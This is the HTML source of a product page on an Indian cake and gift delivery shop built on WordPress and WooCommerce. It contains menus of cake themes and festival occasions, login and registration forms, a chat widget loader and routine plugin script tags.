<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="account-item has-icon menu-item">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60e8558dd6e7610a49aa7786/1fa5osctt';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div id="yith-wacp-popup" class="tred-flip-h">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X Close</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
			<div class="yith-wacp-mini-cart-icon" style="background-image: url('http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/mini-cart.png');"></div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[5967]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[5967]" id="wpcaptcha_captcha_token" value="c6b72cfd44a23a192f475ad2616bbafb" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f8a5ea1e1f" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-caramel-cake-500g/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cakecarnival.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cakecarnival.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c802768177" /><input type="hidden" name="_wp_http_referer" value="/product/eggless-caramel-cake-500g/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.30 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=919773267676&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://cakecarnival.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"EGGLESS Caramel Cake (500g)","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1762325022' id='ccw_app-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cakecarnival.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762325022' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/spectrum-master/spectrum.js?ver=1762325022' id='spectrum-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5625e92f42bf88a0a70eebd2d7627670","fragment_name":"wc_fragments_5625e92f42bf88a0a70eebd2d7627670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"0dcbdc461f","wpfb_ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cakecarnival.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=12.7' id='wp-google-reviews_plublic_comb-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cakecarnival.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wacp-frontend-script-js-extra'>
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/cakecarnival.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"2000","height":"1200"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":"20","left":"97"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.5.6' id='yith-wacp-frontend-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1762325022' id='flatsome-live-search-js' defer></script>
<script type='text/javascript' id='cus-js-extra'>
/* <![CDATA[ */
var object_name = {"some_string":"22-08-2021,31-12-2021,01-01-2022","woocommerce_one_slot_date":[""]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/js/cus.js?ver=1762325022' id='cus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.5.6' id='wacp-scroller-plugin-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"59","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762325022' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762325022' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762325022' id='megamenu-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cakecarnival.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js' defer></script>
